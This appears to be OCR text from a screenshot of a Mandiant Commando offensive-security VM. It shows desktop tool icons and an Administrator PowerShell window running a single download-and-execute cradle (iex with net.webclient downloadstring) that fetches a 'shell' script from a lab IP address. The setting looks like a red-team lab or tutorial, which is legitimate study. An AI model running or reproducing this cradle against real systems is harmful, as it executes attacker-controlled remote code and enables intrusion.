 This PC
Tools
NimExec
SharpNoPS...
squid_prox...
squid_prox...
Administrator: PowerShell
COMMANDO 7/19/2023 12:33:41 AM
PS C:\Users\lsec > iex(new-object net.webclient).downloadstring('http://192.168.74.134/shell.md')
3608
COMMANDO 7/19/2023 12:33:52 AM
PS C:\Users\lsec >
COMMANDOVM
COMPLETE MANDIANT OFFENSIVE VM
Bin
Administrator: Pow...
vm
12:33 AM
7/19/2023